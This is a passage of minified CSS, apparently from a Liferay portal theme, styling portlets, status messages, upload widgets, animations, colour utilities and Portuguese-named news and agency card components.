.nav-pills>li>.dropdown-menu{margin-top:0}.split-button-dropdowns{list-style:none;margin:0;padding:0}.split-button-dropdowns>li{display:inline-block;padding-left:2px;padding-right:2px}.form-options{border:1px solid #AAA;display:inline-block;vertical-align:middle}.form-options input{border-width:0;display:inline;float:left}.form-triggers{float:left}.form-trigger{background:#c4c4c4 url(../images/application/button_bg.png) repeat-x 0 0;border-left:1px solid #BBB;display:inline-block;float:left}.form-trigger img{background:no-repeat 50% 40%;height:25px;padding:0 3px;vertical-align:middle;width:16px}.form-trigger:focus,.form-trigger:hover{background-color:#83b0ca;background-image:url(../images/application/button_bg_over.png)}.trigger-selected{background-color:#ebebeb;background-image:url(../images/application/button_bg_selected.png)}.trigger-selected:focus,.trigger-selected:hover{background-color:#b7def4;background-image:url(../images/application/button_bg_selected_over.png)}.options-trigger img{background-image:url(../images/common/configuration.png)}.save-trigger img{background-image:url(../images/common/check.png)}.freeform .portlet{margin-bottom:0}body.portlet{border-width:0}.portlet-icon-back{margin-top:-2px}.portlet-topper{position:relative}.portlet-topper .portlet-topper-toolbar .portlet-icon-back{background:url(../images/arrows/12_left.png) no-repeat 0 50%;padding:5px 5px 5px 18px}.portlet-topper .portlet-topper-toolbar .portlet-options .lfr-icon-menu-text{display:none}.portlet-title-editable{cursor:pointer}.portlet-title-text{display:inline-block;margin-top:0;max-width:95%;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.panel-page-content .portlet-title-text,.panel-page-body .portlet-title-text{cursor:auto}.portlet-content,.portlet-minimized .portlet-content-container{padding:12px 10px 10px}.portlet-minimized .portlet-content{padding:0}.portlet-nested-portlets .portlet-boundary{left:0 !important;position:relative !important;top:0 !important}.portlet-layout .portlet-header{margin-bottom:3rem}.portlet-draggable .portlet-topper{cursor:move}@media only screen and (min-width:768px){.portlet .visible-interaction{display:none}}.portlet:hover .visible-interaction,.portlet.open .visible-interaction{display:block}@media only screen and (max-width:767px){.controls-hidden .portlet .visible-interaction{display:none}}.lfr-status-alert-label,.lfr-status-error-label,.lfr-status-info-label,.lfr-status-progress-label,.lfr-status-success-label{background:none no-repeat 0 50%;padding:3px 3px 3px 20px}.lfr-status-alert-label{background-image:url(../images/messages/alert.png);color:#663}.lfr-status-error-label{background-image:url(../images/messages/error.png);color:#900}.lfr-status-help-label,.lfr-status-info-label,.lfr-status-progress-label{background-image:url(../images/messages/info.png);color:#34404f}.lfr-status-help-label{background-image:url(../images/portlet/help.png)}.lfr-status-progress-label{background-image:url(../images/aui/loading_indicator.gif)}.lfr-status-success-label{background-image:url(../images/messages/success.png);color:#384f34}.portlet-msg{background:#EEE none no-repeat 6px 50%;border:1px solid #555;color:#34404f;font-weight:bold;margin:2px auto 14px;padding:6px 6px 6px 30px;text-align:left}.lfr-message{position:relative}.lfr-message .lfr-message-control{background-color:#333;display:inline-block}.lfr-message .lfr-message-controls{display:none;left:3px;margin:-8px 8px 0 3px;position:absolute;top:50%;z-index:10}.lfr-message .lfr-message-close{background-image:url(../images/portlet/close_borderless.png);background-position:0 0;background-repeat:no-repeat}.lfr-message .lfr-message-close-all{color:#FFF;display:none;font-size:.8em;margin-left:10px;padding:1px 10px;text-shadow:1px 1px 0 #000;vertical-align:top}.lfr-message .lfr-message-close-all a{color:#FFF}.lfr-message .lfr-message-controls-hover .lfr-message-close-all{display:inline-block}.lfr-message.pending{background-image:url(../images/common/time.png)}.lfr-message-content.alert{margin-bottom:0}.lfr-message-close{cursor:pointer}.portlet-section-selected,.portlet-section-selected a{background:#727c81;color:#FFF;font-weight:bold;text-decoration:none}.portlet-section-selected a:hover,.portlet-section-selected a:focus{background-color:#727c81}@media only screen and (min-width:768px){.portlet.open>.portlet-topper,.portlet:hover>.portlet-topper,.portlet.focus>.portlet-topper{opacity:1;-webkit-transform:translateY(-97%);-moz-transform:translateY(-97%);-ms-transform:translateY(-97%);-o-transform:translateY(-97%);transform:translateY(-97%)}}@media only screen and (min-width:768px){.portlet.open>.portlet-content-editable,.portlet:hover>.portlet-content-editable,.portlet.focus>.portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}.portlet{margin-bottom:10px;position:relative}.portlet>.portlet-content-editable{border-color:transparent}.portlet>.portlet-topper{display:none}@media only screen and (min-width:768px){.portlet>.portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;left:0;opacity:0;position:absolute;right:0;transition:opacity .25s,transform .25s;top:0}}.portlet-content-editable{border-color:#80acff;border-radius:0 0 8px 8px;border-style:solid;border-width:1px 1px 1px 1px;padding:10px}.portlet-actions{float:right}.portlet-name-text{font-size:.875rem;font-weight:600}.portlet-options{display:inline-block}.portlet-title-default{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:2}.portlet-title-menu{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 auto;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.portlet-title-menu>span>a{display:inline-block;text-decoration:none}.portlet-topper{background-color:#f0f5ff;border-color:#80acff;border-radius:8px 8px 0 0;border-style:solid;border-width:1px 1px 1px 1px;color:#00529b;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding:3px 12px 3px 24px;position:relative}.portlet-topper-toolbar{margin:0;padding-left:0}.portlet-topper-toolbar>a,.portlet-topper-toolbar>span>a,.portlet-topper-toolbar .lfr-icon-menu>a{color:#00529b}.portlet-topper-toolbar>a:focus,.portlet-topper-toolbar>a:hover{text-decoration:none}@media only screen and (max-width:767px){.controls-visible .portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:767px){.controls-visible .portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}.controls-visible .portlet-topper-toolbar{display:block}.lfr-configurator-visibility .portlet-borderless-bar{opacity:.6}.lfr-configurator-visibility .portlet-content .lfr-icon-actions{opacity:1}.lfr-panel-page{width:100%}.lfr-panel-page .portlet-title{font-size:13px}.lfr-panel-page .lfr-add-content h2 span{background-color:#d3dadd}.main-content-body{margin-top:20px}.restricted,.restricted td{background:#FDD;border-width:0}.restricted *{color:#727c81}.alt.restricted td{background-color:#ffc0c0}.hover.restricted td{background-color:#d3bdc0}.alt.restricted td.first,.restricted td.first{background-image:url(../images/messages/error.png);background-position:5px 50%;background-repeat:no-repeat;padding-left:28px}.portlet-decorate .portlet{margin-bottom:24px}.portlet-decorate .portlet-content{background-color:#FFF;border:1px solid #e7e7ed;border-radius:.5rem;padding:24px}.portlet-barebone .panel,.portlet-borderless .panel{background-color:transparent}.portlet-barebone .panel.card,.portlet-borderless .panel.card{border-color:#cdced9;box-shadow:none}.portlet-barebone .panel-default,.portlet-borderless .panel-default{border-color:#cdced9}.portlet-barebone .widget-mode-detail,.portlet-borderless .widget-mode-detail{background-color:transparent}.portlet-titleless .portlet-title-text{display:none}.portlet-titleless .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-title-text{display:none}.portlet-top-bottom-unpadded .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-content{padding-top:0;padding-bottom:0}.portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.portlet-layout .portlet-header{margin-bottom:1rem}.portlet-dynamic-data-lists-display .lfr-ddm-field-group,.portlet-dynamic-data-lists .lfr-ddm-field-group,.portlet-journal .lfr-ddm-field-group{margin-bottom:10px;margin-top:10px;padding:28px 24px 28px}.breadcrumb.breadcrumb-vertical{display:inline-block;text-align:center}.breadcrumb.breadcrumb-vertical li{display:block}.breadcrumb.breadcrumb-vertical li.last,.breadcrumb.breadcrumb-vertical li.only{background:0}.breadcrumb.breadcrumb-vertical .divider{background:url(../images/arrows/07_down.png) no-repeat 50% 100%;display:block;overflow:hidden;text-indent:101%;white-space:nowrap;height:10px}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-width:0}.taglib-calendar tr td a{background-color:#f0f5f7;border:1px solid #FFF;border-bottom-width:0;border-left-width:0;display:block;height:15px;padding:5px 0}.taglib-calendar tr td a:hover{background-color:#727c81;color:#FFF}.taglib-calendar tr td.calendar-inactive{background-color:#FFF;color:#b5bfc4}.taglib-calendar tr th{border-bottom-color:#d7d7d7}.taglib-calendar table td{border-width:0}.taglib-calendar .calendar-current-day,.taglib-calendar .calendar-current-day a{background-color:#FFF}.taglib-calendar .calendar-current-day a{border:1px solid #727c81;color:#369;text-decoration:underline}.navbar form{margin:0}.widget-toolbar .btn+.btn,.widget-toolbar .widget-group+.widget-group{margin-left:1rem}.widget-mode-detail{padding-top:1rem}.widget-mode-detail .title{font-size:36px}.widget-mode-detail .sub-title{font-size:26px;margin-bottom:32px}.widget-mode-detail .widget-metadata{margin-bottom:2rem}.widget-mode-detail .widget-mode-detail-text{margin-top:48px}.widget-mode-detail .widget-mode-detail-text img{max-width:100%}.widget-mode-detail .widget-mode-detail-text p{font-size:18px;line-height:1.8}.widget-mode-card .card{display:flex;height:calc(100% - 24px);margin-bottom:24px}.widget-mode-card .card-header{overflow:hidden;padding:0}.widget-mode-card .card-title{position:relative}@media(min-width:768px){.widget-mode-card .visible-interaction{position:absolute;right:-8px}}.widget-mode-simple .widget-topbar{margin-bottom:8px}.widget-mode-simple .widget-metadata{margin-bottom:24px}.widget-mode-simple .widget-toolbar{margin-top:1.5rem}.widget-mode-simple .widget-content .cover-image{margin-bottom:24px}.menu-content,.underlay-content{box-shadow:2px 4px 7px rgba(0,0,0,0.5)}.lfr-ddm-container .file-entry-upload-progress{border-radius:0 0 4px 4px}.lfr-preview-file-image img{box-shadow:0 3px 5px -3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 5px rgba(0,0,0,0.8)}.portlet-document-library .lfr-ddm-small-image-preview,.portlet-dynamic-data-mapping .lfr-ddm-small-image-preview{box-shadow:0 1px 3px #CCC}.portlet-document-library-upload-mask .overlaymask-content{border-radius:5px}.overlaymask-content{background-color:#FFF}:not(.inline-item)>.loading-animation{margin-bottom:20px;margin-top:20px}.lfr-search-combobox-item{border-radius:1px}.lfr-search-combobox .field-input-text{border-radius:4px 1px 1px 4px}.lfr-search-combobox .button-input{border-radius:1px 4px 4px 1px}.lfr-upload-container .progress-bar,.lfr-upload-container .progress,.lfr-editable:after{border-radius:10px}.portlet-language .portlet-body .current-language,.portlet-language .portlet-body .taglib-icon,.portlet-language .portlet-body .taglib-language-list-text{border-radius:10px}body>.lfr-menu-list ul,.active-area-proxy,.entry-display-style .entry-thumbnail,.lfr-api-results,.lfr-translation-manager,.lfr-translation-manager-translation,.lfr-upload-container .cancel-button .modify-pages .delete-tab,.portlet-image-gallery-display .image-thumbnail img,.rule-group-instance-container .rule-group-instance,.select-documents,.select-files,.taglib-ratings.stars:hover,.taglib-ratings.stars:hover .liferay-rating-vote>div,.taglib-ratings.stars .rating-focused>div,.tags-search-combobox .field-input-text{border-radius:4px}.entry-display-style,.lfr-search-combobox,.lfr-upload-container .upload-file,.lfr-upload-container .upload-target,.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected,.portlet-image-gallery-display .image-icon,.select-documents,.select-files{border-radius:5px}.portlet-dynamic-data-list-display .lfr-ddm-container .lfr-ddm-repeatable-placeholder,.portlet-dynamic-data-lists .lfr-ddm-container .lfr-ddm-repeatable-placeholder{border-radius:6px}.taglib-categorization-filter .asset-entry{border-radius:14px}.menu-content{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{box-shadow:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{box-shadow:0 0 5px 0 #333;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-property:box-shadow;transition-property:box-shadow;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{border-radius:50%}.underlay-content{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.input-localized .lfr-input-localized-state{border-radius:3px}.input-localized .lfr-input-localized .lfr-input-localized-state{box-shadow:0 0 3px #DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{box-shadow:0 0 3px #ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{box-shadow:0 0 3px #27c1f2}.lfr-content-preview-popup .lfr-content-preview-popup-content{border-radius:0;box-shadow:8px 3px 7px rgba(0,0,0,0.25)}.lfr-message .lfr-message-control{border-radius:10px}.lfr-token{border-radius:8px}.staging-tabview-list{border-radius:0}.site-variations-tabview-list .tab-content,.staging-tabview-list .tab-active .tab-content,.tagselector-content .textboxlistentry-holder .lfr-tag-selector-input:focus{box-shadow:none}.rule-group-instance-container .rule-group-instance{box-shadow:1px 1px 2px #999}.lfr-action-label{border-radius:2px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.lfr-progress-active .progress-bar-status,.lfr-upload-container .file-uploading .progress-bar .progress{background-size:40px 40px;background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-image:linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));-moz-animation:progress-bar-stripes .5s linear infinite;-webkit-animation:progress-bar-stripes .5s linear infinite;-o-animation:progress-bar-stripes .5s linear infinite;-ms-animation:progress-bar-stripes .5s linear infinite;animation:progress-bar-stripes .5s linear infinite;transition:width,0.5s,ease-out}@-webkit-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-moz-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-o-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}.highlight-animation{-moz-animation:highlight-animation .7s;-webkit-animation:highlight-animation .7s;-o-animation:highlight-animation .7s;-ms-animation:highlight-animation .7s;animation:highlight-animation .7s}.lfr-spa-loading .lfr-spa-loading-bar{-moz-animation:shift-rightwards 1s ease-in-out infinite;-webkit-animation:shift-rightwards 1s ease-in-out infinite;-o-animation:shift-rightwards 1s ease-in-out infinite;-ms-animation:shift-rightwards 1s ease-in-out infinite;animation:shift-rightwards 1s ease-in-out infinite;-moz-animation-delay:.4s;-webkit-animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.lfr-spa-loading-bar{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}@-webkit-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-moz-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-o-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .lfr-icon-menu-text,.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .taglib-text{max-width:200px}.portlet-boundary.yui3-dd-dragging{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);transition:transform .3s ease}.portlet-document-library .entry-thumbnail .label,.portlet-document-library-display .workflow-status .label,.portlet-journal .entry-thumbnail .label{border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.portlet-options.btn-group .dropdown-toggle,.portlet-options.btn-group.open .dropdown-toggle{box-shadow:none}@-webkit-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-moz-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-o-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}.upload-drop-active .lfr-upload-container .upload-target{-moz-animation:none;-webkit-animation:none;-o-animation:none;-ms-animation:none;animation:none}.upload-drop-active .portlet-document-library .document-container{box-shadow:inset 0 0 5px #b8c1d1}.upload-drop-intent .lfr-upload-container .upload-target{-moz-animation:lfr-drop-active 1s ease .2s infinite;-webkit-animation:lfr-drop-active 1s ease .2s infinite;-o-animation:lfr-drop-active 1s ease .2s infinite;-ms-animation:lfr-drop-active 1s ease .2s infinite;animation:lfr-drop-active 1s ease .2s infinite}.quick-access-nav a{box-shadow:rgba(0,0,0,0.1) 1px 1px 1px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{box-shadow:initial}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{box-shadow:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{background-image:-webkit-linear-gradient(#FFF,#e4e4e4);background-image:linear-gradient(#FFF,#e4e4e4);border-radius:2px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:hover:after{background-image:-webkit-linear-gradient(#f2f2f2,#CCC);background-image:linear-gradient(#f2f2f2,#CCC)}input.switch:focus ~ .switch-bar:before{box-shadow:0 0 3px #00F}input.switch:empty ~ .switch-bar:after,input.switch:empty ~ .switch-bar:before,input.switch:empty ~ .switch-bar .switch-icon,input.switch:empty ~ .switch-bar .switch-toggle:after,input.switch:empty ~ .switch-bar .switch-toggle:before{transition:all 100ms ease-in}.taglib-image-selector .glyphicon-ok{transition:opacity .2s ease-in-out;border-radius:30px}.taglib-image-selector .progress-wrapper .progressbar{border-radius:0}.drop-here-info{transition:all .2s ease-in-out}.drop-here-info .drop-icons{transition:all .2s ease-in-out}.drop-here-info .drop-icons span{transition:all .3s ease-in-out;border-radius:3px}.drop-here-info .drop-icons span:nth-of-type(1){-webkit-transform:rotate(25deg);-moz-transform:rotate(25deg);-ms-transform:rotate(25deg);-o-transform:rotate(25deg);transform:rotate(25deg);box-shadow:5px 4px 0 0 rgba(0,0,0,0.08)}.drop-here-info .drop-icons span:nth-of-type(2){-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);box-shadow:0 6px 0 -2px rgba(0,0,0,0.15)}.drop-here-info .drop-icons span:nth-of-type(3){-webkit-transform:rotate(-25deg);-moz-transform:rotate(-25deg);-ms-transform:rotate(-25deg);-o-transform:rotate(-25deg);transform:rotate(-25deg);box-shadow:-5px 4px 0 0 rgba(0,0,0,0.08)}.drop-active .drop-here-info span:nth-of-type(1){-webkit-transform:rotate(-20deg);-moz-transform:rotate(-20deg);-ms-transform:rotate(-20deg);-o-transform:rotate(-20deg);transform:rotate(-20deg)}.drop-active .drop-here-info span:nth-of-type(2){-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.drop-active .drop-here-info span:nth-of-type(3){-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}ul{list-style-type:none;padding-left:0}hr{background:rgba(134,134,134,0.2);border:0;height:1px;margin:5px 0}.mf-color--blue{color:#00529b !important}.mf-color--indigo{color:#6610f2 !important}.mf-color--purple{color:#8964ad !important}.mf-color--pink{color:#e83e8c !important}.mf-color--red{color:#e13515 !important}.mf-color--orange{color:#f5a623 !important}.mf-color--yellow{color:#ffc107 !important}.mf-color--green{color:#3d964d !important}.mf-color--teal{color:#20c997 !important}.mf-color--cyan{color:#17a2b8 !important}.mf-color--white{color:#FFF !important}.mf-color--gray{color:#6c757d !important}.mf-color--gray-dark{color:#333 !important}.mf-color--red{color:#e13515 !important}.mf-color--blue{color:#00529b !important}.mf-color--dark-blue{color:#00427c !important}.mf-color--orange{color:#f5a623 !important}.mf-color--gold{color:#bf7500 !important}.mf-color--green{color:#3d964d !important}.mf-color--light-blue{color:#007de8 !important}.mf-color--black{color:#09101d !important}.mf-color--gray{color:#4a4a4a !important}.mf-color--gray-darker{color:#222 !important}.mf-color--gray-light{color:#868686 !important}.mf-color--gray-lighter{color:#ededef !important}.mf-color--white{color:#FFF !important}.mf-background--blue{background:#00529b !important}.mf-background--indigo{background:#6610f2 !important}.mf-background--purple{background:#8964ad !important}.mf-background--pink{background:#e83e8c !important}.mf-background--red{background:#e13515 !important}.mf-background--orange{background:#f5a623 !important}.mf-background--yellow{background:#ffc107 !important}.mf-background--green{background:#3d964d !important}.mf-background--teal{background:#20c997 !important}.mf-background--cyan{background:#17a2b8 !important}.mf-background--white{background:#FFF !important}.mf-background--gray{background:#6c757d !important}.mf-background--gray-dark{background:#333 !important}.mf-background--red{background:#e13515 !important}.mf-background--blue{background:#00529b !important}.mf-background--dark-blue{background:#00427c !important}.mf-background--orange{background:#f5a623 !important}.mf-background--gold{background:#bf7500 !important}.mf-background--green{background:#3d964d !important}.mf-background--light-blue{background:#007de8 !important}.mf-background--black{background:#09101d !important}.mf-background--gray{background:#4a4a4a !important}.mf-background--gray-darker{background:#222 !important}.mf-background--gray-light{background:#868686 !important}.mf-background--gray-lighter{background:#ededef !important}.mf-background--white{background:#FFF !important}.mf-top-gap{margin-top:12px !important}.mf-right-gap{margin-right:12px !important}.mf-bottom-gap{margin-bottom:12px !important}.mf-left-gap{margin-left:12px !important}.no-left-gap{margin-left:0;padding-left:0}.no-right-gap{margin-right:0;padding-right:0}.no-bottom-gap{margin-bottom:0;padding-bottom:0}.no-top-gap{margin-top:0;padding-top:0}.top-gap{margin-top:15px}.left-gap{margin-left:15px}.right-gap{margin-right:15px}.bottom-gap{margin-bottom:15px}.no-text-decoration{text-decoration:none !important}.mf-page-top-gap{margin-top:38px}@media only screen and (max-width:991px){.mf-mobile-fit{padding:0 15px}}.mf-divider{border-top:2px solid #007de8}.flex-box{display:flex}.flex-box--row-wrap{flex-flow:row wrap}.flex--centered{align-items:center;display:flex;flex:1 0 15em;-webkit-flex:1 0 15em;justify-content:center}.mf-noticias .mf-link{font-weight:600;line-height:1.25}.mf-noticias__picture{align-items:flex-start;background-size:cover;border-radius:4px;box-shadow:0 0 1px 0 rgba(0,0,0,0.43);display:-ms-flexbox;display:flex;font-size:0;height:100%;overflow:hidden;position:relative}.mf-noticias__item--bigger .mf-noticias__picture,.mf-noticias__outras-publicacoes .mf-noticias__picture{height:155px}.mf-noticias__item--bigger .mf-noticias__picture.mf-noticias__image-big-height,.mf-noticias__outras-publicacoes .mf-noticias__picture.mf-noticias__image-big-height{height:355px}.mf-noticias__category{color:#09101d;font-size:16px}.mf-noticias__item--bigger .mf-noticias__category,.mf-noticias__outras-publicacoes .mf-noticias__category{display:flex;margin-bottom:5px}.mf-noticias__text--bigger{font-size:24px;margin-top:15px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--medium{font-size:18px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--normal{font-size:16px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__item-direcoes-segunda-coluna .mf-noticias__image{height:auto}.mf-noticias__image{border-radius:4px;max-width:100%}.mf-img__destaque{width:100%}.mf-destaque__img{height:342px !important}@media only screen and (max-width:767px){.mf-destaque__img{height:auto !important}}.mf-noticias__read-news{padding-top:15px}.mf-noticias__big-picture{height:138px}@media only screen and (max-width:767px){.mf-noticias__big-picture{height:auto !important}}.mf-noticias__destaque-title{margin-top:1%}.mf-orgaos__card{transition:all .2s ease-in;display:flex;padding:15px;text-align:center;min-height:155px;justify-content:center}.mf-orgaos__card.card{box-shadow:rgba(0,0,0,0.2) 0 2px 8px 0}.mf-orgaos__card:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.mf-orgao__sigla{transition:all .2s ease-in;color:#00529b;font-size:28px;font-weight:bold}.mf-orgao__sigla:hover{text-decoration:none}.mf-orgao__description{transition:all .2s ease-in;color:#09101d;font-size:14px}.mf-orgao__description:hover{text-decoration:none}.mf-orgaos__card-wrapper{justify-content:center;margin-top:45px}@media(min-width:768px){.carousel-inner .active,.carousel-inner .active+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item+.carousel-item{display:block}.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left),.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item+.carousel-item{transition:none}.carousel-inner .carousel-item-next,.carousel-inner .carousel-item-prev{position:relative;transform:translate3d(0,0,0)}.carousel-inner .active.carousel-item+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:absolute;top:0;right:-25%;z-index:-1;display:block;visibility:visible}.active.carousel-item-left+.carousel-item-next.carousel-item-left,.carousel-item-next.carousel-item-left+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(-100%,0,0);visibility:visible}.carousel-inner 